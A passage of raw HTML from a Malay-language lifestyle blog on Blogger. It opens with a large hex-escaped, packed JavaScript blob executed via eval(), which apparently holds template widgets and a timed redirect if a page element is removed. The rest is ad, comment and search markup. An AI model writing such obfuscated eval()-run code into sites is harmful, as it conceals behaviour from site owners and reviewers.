\x3b\x59\x28\x41\x20\x52\x3d\x30\x3b\x52\x3c\x4b\x5b\x65\x5b\x31\x62\x5d\x5d\x5b\x65\x5b\x32\x33\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x4c\x28\x4b\x5b\x65\x5b\x31\x62\x5d\x5d\x5b\x52\x5d\x5b\x65\x5b\x31\x56\x5d\x5d\x3d\x3d\x65\x5b\x32\x57\x5d\x29\x7b\x31\x4a\x3d\x4b\x5b\x65\x5b\x31\x62\x5d\x5d\x5b\x52\x5d\x5b\x65\x5b\x31\x57\x5d\x5d\x3b\x31\x53\x7d\x7d\x3b\x31\x4a\x3d\x31\x4a\x5b\x65\x5b\x35\x5d\x5d\x28\x65\x5b\x33\x6d\x5d\x2c\x65\x5b\x33\x56\x5d\x29\x3b\x41\x20\x32\x67\x3d\x31\x4a\x5b\x65\x5b\x33\x5d\x5d\x28\x65\x5b\x33\x6d\x5d\x29\x3b\x32\x67\x3d\x32\x67\x5b\x30\x5d\x3b\x41\x20\x31\x47\x3d\x32\x67\x5b\x65\x5b\x33\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x3b\x31\x47\x3d\x31\x47\x5b\x35\x5d\x3b\x31\x47\x3d\x31\x47\x5b\x65\x5b\x33\x5d\x5d\x28\x65\x5b\x33\x57\x5d\x29\x3b\x31\x47\x3d\x31\x47\x5b\x30\x5d\x3b\x41\x20\x32\x4d\x3d\x31\x47\x5b\x65\x5b\x35\x5d\x5d\x28\x2f\x2d\x2f\x67\x2c\x65\x5b\x30\x5d\x29\x3b\x32\x4d\x3d\x32\x4d\x5b\x65\x5b\x31\x62\x5d\x5d\x28\x32\x67\x29\x3b\x4c\x28\x65\x5b\x32\x64\x5d\x32\x77\x20\x4b\x29\x7b\x41\x20\x4f\x3d\x4b\x5b\x65\x5b\x32\x64\x5d\x5d\x5b\x65\x5b\x31\x44\x5d\x5d\x7d\x5a\x7b\x4c\x28\x65\x5b\x32\x75\x5d\x32\x77\x20\x4b\x29\x7b\x41\x20\x4f\x3d\x4b\x5b\x65\x5b\x32\x75\x5d\x5d\x5b\x65\x5b\x31\x44\x5d\x5d\x7d\x5a\x7b\x41\x20\x4f\x3d\x65\x5b\x34\x5d\x7d\x7d\x3b\x41\x20\x33\x79\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x3e\x2f\x67\x3b\x4f\x3d\x4f\x5b\x65\x5b\x35\x5d\x5d\x28\x33\x79\x2c\x65\x5b\x34\x5d\x29\x3b\x31\x71\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x65\x5b\x34\x67\x5d\x29\x3b\x33\x46\x3d\x4b\x5b\x65\x5b\x34\x64\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x34\x65\x5d\x5d\x5b\x65\x5b\x31\x44\x5d\x5d\x3b\x33\x43\x3d\x31\x52\x28\x33\x46\x2c\x34\x30\x29\x3b\x31\x71\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x65\x5b\x34\x66\x5d\x2b\x33\x43\x2b\x65\x5b\x34\x39\x5d\x29\x3b\x4c\x28\x4f\x5b\x65\x5b\x32\x33\x5d\x5d\x3c\x32\x45\x29\x7b\x31\x71\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x65\x5b\x32\x59\x5d\x2b\x31\x4a\x2b\x65\x5b\x33\x32\x5d\x2b\x32\x4b\x28\x4f\x29\x2b\x65\x5b\x34\x57\x5d\x29\x7d\x5a\x7b\x4f\x3d\x4f\x5b\x65\x5b\x31\x4f\x5d\x5d\x28\x30\x2c\x32\x45\x29\x3b\x41\x20\x32\x5a\x3d\x4f\x5b\x65\x5b\x34\x55\x5d\x5d\x28\x65\x5b\x30\x5d\x29\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x4f\x5d\x5d\x28\x30\x2c\x32\x5a\x29\x3b\x31\x71\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x65\x5b\x32\x59\x5d\x2b\x31\x4a\x2b\x65\x5b\x33\x32\x5d\x2b\x32\x4b\x28\x4f\x29\x2b\x65\x5b\x34\x59\x5d\x29\x7d\x7d\x3b\x31\x71\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x65\x5b\x35\x62\x5d\x29\x7d\x24\x28\x31\x71\x29\x5b\x65\x5b\x35\x61\x5d\x5d\x28\x31\x66\x28\x29\x7b\x34\x51\x28\x31\x66\x28\x29\x7b\x4c\x28\x21\x24\x28\x65\x5b\x34\x47\x5d\x29\x5b\x65\x5b\x32\x33\x5d\x5d\x29\x7b\x33\x68\x5b\x65\x5b\x34\x45\x5d\x5d\x5b\x65\x5b\x31\x57\x5d\x5d\x3d\x65\x5b\x33\x62\x5d\x7d\x7d\x2c\x34\x4a\x29\x7d\x29\x3b\x33\x68\x5b\x65\x5b\x34\x50\x5d\x5d\x3d\x31\x66\x28\x29\x7b\x41\x20\x31\x6a\x3d\x31\x71\x5b\x65\x5b\x36\x5d\x5d\x28\x65\x5b\x34\x4d\x5d\x29\x3b\x31\x6a\x5b\x65\x5b\x32\x7a\x5d\x5d\x28\x65\x5b\x31\x57\x5d\x2c\x65\x5b\x33\x62\x5d\x29\x3b\x31\x6a\x5b\x65\x5b\x32\x7a\x5d\x5d\x28\x65\x5b\x31\x56\x5d\x2c\x65\x5b\x34\x4c\x5d\x29\x3b\x31\x6a\x5b\x65\x5b\x32\x7a\x5d\x5d\x28\x65\x5b\x32\x76\x5d\x2c\x65\x5b\x34\x49\x5d\x29\x3b\x31\x6a\x5b\x65\x5b\x32\x7a\x5d\x5d\x28\x65\x5b\x35\x38\x5d\x2c\x65\x5b\x34\x56\x5d\x29\x3b\x31\x6a\x5b\x65\x5b\x37\x5d\x5d\x3d\x65\x5b\x34\x63\x5d\x7d\x5c\x27\x2c\x36\x32\x2c\x36\x50\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x4f\x7c\x36\x4e\x7c\x7c\x36\x4d\x7c\x36\x4c\x7c\x7c\x36\x4b\x7c\x36\x4a\x7c\x36\x49\x7c\x36\x47\x7c\x36\x74\x7c\x36\x46\x7c\x36\x45\x7c\x36\x44\x7c\x7c\x36\x43\x7c\x36\x42\x7c\x36\x41\x7c\x36\x7a\x7c\x36\x79\x7c\x36\x78\x7c\x36\x77\x7c\x36\x76\x7c\x36\x75\x7c\x36\x56\x7c\x36\x48\x7c\x36\x57\x7c\x37\x6d\x7c\x37\x7a\x7c\x37\x79\x7c\x37\x78\x7c\x37\x77\x7c\x37\x76\x7c\x35\x69\x7c\x37\x75\x7c\x37\x74\x7c\x37\x73\x7c\x37\x72\x7c\x37\x71\x7c\x37\x70\x7c\x7c\x37\x6f\x7c\x37\x6e\x7c\x37\x6c\x7c\x36\x59\x7c\x37\x6b\x7c\x37\x6a\x7c\x37\x69\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x68\x7c\x37\x39\x7c\x37\x67\x7c\x37\x66\x7c\x37\x65\x7c\x35\x66\x7c\x37\x64\x7c\x37\x63\x7c\x37\x62\x7c\x37\x61\x7c\x36\x72\x7c\x36\x58\x7c\x36\x73\x7c\x36\x63\x7c\x36\x71\x7c\x36\x33\x7c\x35\x4a\x7c\x36\x34\x7c\x35\x49\x7c\x35\x48\x7c\x35\x47\x7c\x35\x46\x7c\x35\x45\x7c\x35\x44\x7c\x35\x43\x7c\x35\x42\x7c\x35\x41\x7c\x35\x7a\x7c\x35\x79\x7c\x36\x35\x7c\x35\x76\x7c\x37\x31\x7c\x35\x77\x7c\x35\x6d\x7c\x39\x32\x7c\x35\x75\x7c\x35\x74\x7c\x35\x73\x7c\x35\x72\x7c\x38\x33\x7c\x37\x37\x7c\x35\x6b\x7c\x35\x71\x7c\x35\x70\x7c\x35\x6f\x7c\x35\x6e\x7c\x35\x4b\x7c\x38\x30\x7c\x38\x32\x7c\x35\x78\x7c\x35\x4d\x7c\x35\x4c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x70\x7c\x35\x67\x7c\x36\x6f\x7c\x36\x39\x7c\x36\x6e\x7c\x36\x6d\x7c\x36\x6c\x7c\x36\x31\x7c\x36\x30\x7c\x36\x6b\x7c\x36\x6a\x7c\x36\x69\x7c\x36\x68\x7c\x36\x67\x7c\x36\x66\x7c\x36\x65\x7c\x36\x64\x7c\x36\x62\x7c\x35\x4e\x7c\x36\x61\x7c\x35\x5a\x7c\x36\x36\x7c\x35\x59\x7c\x35\x58\x7c\x35\x57\x7c\x35\x56\x7c\x35\x55\x7c\x35\x54\x7c\x35\x53\x7c\x35\x52\x7c\x35\x51\x7c\x35\x50\x7c\x35\x4f\x7c\x37\x41\x7c\x36\x5a\x7c\x37\x43\x7c\x38\x68\x7c\x39\x35\x7c\x38\x56\x7c\x39\x70\x7c\x39\x75\x7c\x39\x76\x7c\x39\x6c\x7c\x39\x66\x7c\x38\x4a\x7c\x38\x4c\x7c\x38\x4d\x7c\x38\x4e\x7c\x38\x31\x7c\x38\x51\x7c\x38\x52\x7c\x38\x49\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x67\x7c\x38\x55\x7c\x39\x65\x7c\x39\x64\x7c\x39\x63\x7c\x39\x62\x7c\x39\x61\x7c\x38\x5a\x7c\x38\x57\x7c\x38\x48\x7c\x38\x54\x7c\x38\x34\x7c\x38\x53\x7c\x37\x33\x7c\x37\x32\x7c\x37\x30\x7c\x39\x37\x7c\x37\x34\x7c\x39\x74\x7c\x39\x73\x7c\x39\x71\x7c\x39\x6f\x7c\x39\x6e\x7c\x39\x6a\x7c\x39\x68\x7c\x39\x69\x7c\x39\x34\x7c\x39\x6b\x7c\x39\x6d\x7c\x39\x72\x7c\x38\x35\x7c\x38\x65\x7c\x38\x46\x7c\x38\x62\x7c\x38\x61\x7c\x37\x5a\x7c\x37\x59\x7c\x37\x58\x7c\x37\x57\x7c\x37\x56\x7c\x37\x55\x7c\x37\x54\x7c\x37\x53\x7c\x36\x32\x7c\x37\x52\x7c\x39\x31\x7c\x37\x50\x7c\x37\x44\x7c\x37\x4f\x7c\x37\x4e\x7c\x39\x36\x7c\x39\x39\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x38\x7c\x39\x33\x7c\x37\x4d\x7c\x37\x4c\x7c\x37\x4b\x7c\x37\x4a\x7c\x37\x49\x7c\x38\x38\x7c\x39\x30\x7c\x38\x39\x7c\x38\x47\x7c\x37\x48\x7c\x37\x47\x7c\x37\x46\x7c\x37\x45\x7c\x38\x63\x7c\x37\x51\x7c\x35\x6a\x7c\x38\x64\x7c\x38\x73\x7c\x38\x45\x7c\x38\x44\x7c\x38\x43\x7c\x38\x42\x7c\x38\x41\x7c\x38\x7a\x7c\x38\x79\x7c\x38\x36\x7c\x38\x37\x7c\x37\x36\x7c\x38\x78\x7c\x38\x77\x7c\x38\x76\x7c\x37\x35\x7c\x38\x75\x7c\x38\x74\x7c\x38\x72\x7c\x38\x66\x7c\x38\x71\x7c\x37\x38\x7c\x38\x70\x7c\x38\x6f\x7c\x38\x6e\x7c\x38\x6d\x7c\x36\x38\x7c\x36\x37\x7c\x38\x6c\x7c\x38\x6b\x7c\x38\x6a\x7c\x38\x69\x7c\x38\x67\x7c\x38\x58\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x59\x7c\x38\x50\x7c\x38\x4f\x7c\x38\x4b\x7c\x35\x68\x5c\x27\x2e\x35\x6c\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x35\x39\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x6e\x65\x77\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x61\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x39\x7c\x62\x72\x65\x61\x6b\x7c\x73\x74\x72\x69\x70\x48\x74\x6d\x6c\x54\x61\x67\x73\x7c\x41\x72\x72\x61\x79\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x31\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x34\x7c\x78\x37\x41\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x63\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x37\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x65\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x35\x7c\x78\x36\x42\x7c\x74\x68\x75\x6d\x62\x75\x72\x6c\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x62\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x32\x7c\x78\x33\x42\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x30\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x65\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x31\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x36\x7c\x72\x65\x6c\x61\x74\x65\x64\x54\x69\x74\x6c\x65\x73\x4e\x75\x6d\x7c\x78\x33\x32\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x37\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x32\x7c\x78\x34\x36\x7c\x78\x34\x39\x7c\x78\x34\x35\x7c\x31\x30\x30\x7c\x78\x34\x44\x7c\x78\x34\x46\x7c\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x78\x33\x34\x7c\x31\x33\x33\x7c\x78\x32\x33\x7c\x78\x37\x31\x7c\x69\x6e\x7c\x31\x30\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x69\x6d\x67\x7c\x78\x33\x35\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x35\x7c\x78\x33\x36\x7c\x4d\x61\x74\x68\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x37\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x61\x7c\x78\x35\x33\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x37\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x35\x7c\x78\x33\x39\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x64\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x32\x7c\x78\x35\x34\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x33\x7c\x78\x34\x32\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x64\x7c\x78\x34\x31\x7c\x72\x65\x6c\x61\x74\x65\x64\x55\x72\x6c\x73\x7c\x78\x33\x45\x7c\x78\x36\x44\x7c\x76\x61\x72\x7c\x78\x37\x30\x7c\x78\x32\x46\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x36\x46\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x36\x45\x7c\x78\x32\x30\x7c\x78\x36\x43\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x33\x43\x7c\x78\x36\x35\x7c\x78\x32\x32\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x5f\x30\x78\x66\x39\x65\x34\x7c\x33\x32\x35\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x37\x36\x7c\x78\x36\x38\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x38\x7c\x78\x35\x46\x7c\x6d\x61\x78\x70\x6f\x73\x74\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x36\x7c\x78\x33\x41\x7c\x72\x65\x6c\x61\x74\x65\x64\x54\x69\x74\x6c\x65\x73\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x64\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x36\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x61\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x65\x6c\x73\x65\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x7c\x78\x33\x30\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x38\x7c\x78\x33\x31\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x33\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x66\x7c\x78\x32\x45\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x63\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x39\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x65\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x66\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x36\x36\x7c\x78\x34\x41\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x31\x7c\x31\x31\x36\x7c\x31\x31\x30\x7c\x31\x30\x39\x7c\x31\x30\x38\x7c\x31\x30\x32\x7c\x31\x31\x38\x7c\x31\x32\x31\x7c\x31\x31\x39\x7c\x31\x32\x30\x7c\x31\x33\x37\x7c\x73\x68\x6f\x77\x52\x61\x6e\x64\x6f\x6d\x49\x6d\x67\x7c\x31\x31\x37\x7c\x73\x68\x6f\x77\x72\x65\x63\x65\x6e\x74\x70\x6f\x73\x74\x73\x31\x7c\x31\x30\x36\x7c\x78\x32\x35\x7c\x78\x35\x41\x7c\x78\x33\x46\x7c\x78\x37\x43\x7c\x72\x65\x6c\x61\x74\x65\x64\x5f\x72\x65\x73\x75\x6c\x74\x73\x5f\x6c\x61\x62\x65\x6c\x73\x5f\x74\x68\x75\x6d\x62\x73\x7c\x63\x72\x65\x61\x74\x65\x53\x75\x6d\x6d\x61\x72\x79\x41\x6e\x64\x54\x68\x75\x6d\x62\x31\x7c\x63\x72\x65\x61\x74\x65\x53\x75\x6d\x6d\x61\x72\x79\x41\x6e\x64\x54\x68\x75\x6d\x62\x7c\x78\x35\x32\x7c\x78\x34\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x34\x34\x7c\x78\x33\x37\x7c\x31\x30\x37\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x38\x7c\x63\x6f\x6d\x6d\x65\x6e\x74\x61\x75\x74\x68\x6f\x72\x31\x7c\x31\x33\x34\x7c\x31\x32\x35\x7c\x73\x74\x72\x69\x70\x48\x74\x6d\x6c\x54\x61\x67\x73\x31\x7c\x6d\x61\x78\x72\x65\x73\x75\x6c\x74\x73\x7c\x31\x32\x33\x7c\x31\x33\x36\x7c\x31\x32\x34\x7c\x70\x72\x69\x6e\x74\x52\x65\x6c\x61\x74\x65\x64\x4c\x61\x62\x65\x6c\x73\x5f\x74\x68\x75\x6d\x62\x73\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x33\x31\x7c\x72\x65\x6d\x6f\x76\x65\x52\x65\x6c\x61\x74\x65\x64\x44\x75\x70\x6c\x69\x63\x61\x74\x65\x73\x5f\x74\x68\x75\x6d\x62\x73\x7c\x31\x33\x32\x7c\x74\x72\x75\x65\x7c\x31\x31\x31\x7c\x33\x30\x30\x30\x7c\x31\x33\x35\x7c\x31\x32\x37\x7c\x66\x61\x6c\x73\x65\x7c\x31\x32\x38\x7c\x73\x75\x6d\x6d\x61\x72\x79\x50\x6f\x73\x74\x7c\x31\x31\x33\x7c\x31\x31\x34\x7c\x74\x72\x79\x7c\x31\x30\x34\x7c\x73\x68\x6f\x77\x72\x65\x63\x65\x6e\x74\x63\x6f\x6d\x6d\x65\x6e\x74\x73\x7c\x31\x31\x32\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x31\x7c\x31\x30\x31\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x39\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x34\x31\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x34\x7c\x65\x72\x72\x6f\x72\x7c\x31\x30\x35\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x35\x7c\x78\x34\x45\x7c\x74\x79\x70\x65\x6f\x66\x7c\x31\x32\x36\x7c\x74\x6d\x62\x7c\x31\x32\x32\x7c\x31\x31\x35\x7c\x78\x33\x33\x7c\x31\x32\x39\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x66\x7c\x78\x35\x37\x7c\x63\x61\x74\x63\x68\x7c\x31\x33\x30\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x34\x43\x7c\x63\x6f\x6e\x74\x61\x69\x6e\x73\x5f\x74\x68\x75\x6d\x62\x73\x7c\x78\x32\x34\x7c\x78\x35\x30\x7c\x64\x65\x66\x61\x75\x6c\x74\x6e\x6f\x69\x6d\x61\x67\x65\x7c\x78\x30\x39\x7c\x78\x32\x43\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x34\x30\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x64\x7c\x78\x34\x33\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x63\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x30\x7c\x63\x6f\x6d\x6d\x65\x6e\x74\x61\x75\x74\x68\x6f\x72\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x39\x7c\x72\x65\x6d\x6f\x76\x65\x48\x74\x6d\x6c\x54\x61\x67\x7c\x69\x6d\x67\x72\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x66\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x33\x7c\x69\x67\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x36\x7c\x78\x36\x41\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_ulfntM);
// ]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6435907927492519525&amp;zx=ded47e33-7f69-4976-b33a-59d571acfd42' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6435907927492519525&amp;zx=ded47e33-7f69-4976-b33a-59d571acfd42' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1154201852091701 -->

</head>
<body>
<div class='main-holder' id='stickynot' style='margin-top:0px;'>
<header class='headerstyler headerphoto normal_header' id='headerfix' style=''>
<div class='header-overlay'></div>
<div class='top-panel22 hidden-phone'>
<div class='top-panel-button'>
<a class='popup-with-zoom-anim toggle-button md-trigger' href='#small-dialog'><i class='fa fa-search icon-2x'></i></a>
</div>
<div class='zoom-anim-dialog mfp-hide' id='small-dialog'>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- padinno_main content_Blog1_336x280_as -->
<ins class='adsbygoogle' data-ad-client='ca-pub-1154201852091701' data-ad-slot='4729912342' style='display:inline-block;width:336px;height:280px'></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- BEGIN SEARCH FORM -->
<div class='sb-search'>
<form accept-charset='utf-8' action='/search' class='navbar-form' method='get'>
<input class='sb-search-input placeholder' name='q' placeholder='Search term...' type='text' value=''/>
</form>
</div>
<!-- END SEARCH FORM -->
</div>
</div>
<div class='container'>
<div class='row-fluid'>
<div class='span12'>
<div class='row-fluid'>
<div class='span12 section' id='header-logo'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-1154201852091701"
     data-ad-slot="6019955040"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<script type='text/javascript'>
var disqus_shortname = 'padinno2';
var disqus_blogger_current_url = "http://www.padinrose.com/2011/09/survival-hidup.html";
if (!disqus_blogger_current_url.length) {
disqus_blogger_current_url = "https://www.padinrose.com/2011/09/survival-hidup.html";
}
var disqus_blogger_homepage_url = "https://www.padinrose.com/";
var disqus_blogger_canonical_homepage_url = "http://www.padinrose.com/";
</script>
<style type='text/css'>
#comments {display:none;}
</style>
<script type='text/javascript'>
(function() {
    var bloggerjs = document.createElement('script');
    bloggerjs.type = 'text/javascript';
    bloggerjs.async = true;
    bloggerjs.src = '//' + disqus_shortname + '.disqus.com/blogger_item.js';
    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
})();
</script>
<style type='text/css'>
.post-comment-link { visibility: hidden; }
</style>
<script type='text/javascript'>
(function() {
var bloggerjs = document.createElement('script');
bloggerjs.type = 'text/javascript';
bloggerjs.async = true;
bloggerjs.src = '//' + disqus_shortname + '.disqus.com/blogger_index.js';
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
})();
</script>
</div><div class='widget Header' data-version='1' id='Header2'>
<div class='logo'>
<h1 class='logo_h logo_h__txt'>
<a href='https://www.padinrose.com/'>padinrose - Tips, Hobi dan Motivasi</a>
</h1>
<p class='logo_tagline'>
Memaparkan pelbagai tips, panduan, inspirasi gaya hidup dan motivasi berdasarkan pengalaman dan pendapat penulis
</p>
</div>
</div>
</div>
</div>
<div class='row-fluid post-header'>
<div class='span12'>
<!-- BEGIN MAIN NAVIGATION -->
<div class='menu-button'>
<i class='fa fa-bars'></i>
<a class='popup-with-zoom-anim toggle-button md-trigger' href='#small-dialog' style='position:relative;z-index:100;color:#222222; margin-left:12px;display:inline-block;'><i class='fa fa-search'></i></a>
<div class='zoom-anim-dialog mfp-hide' id='small-dialogs'>
<!-- BEGIN SEARCH FORM -->
<div class='sb-search'>
<form accept-charset='utf-8' action='/search' class='navbar-form' method='get'>
<input class='sb-search-input placeholder' name='q' placeholder='Search term...' type='text' value=''/>
</form>
</div>
<!-- END SEARCH FORM -->
</div>
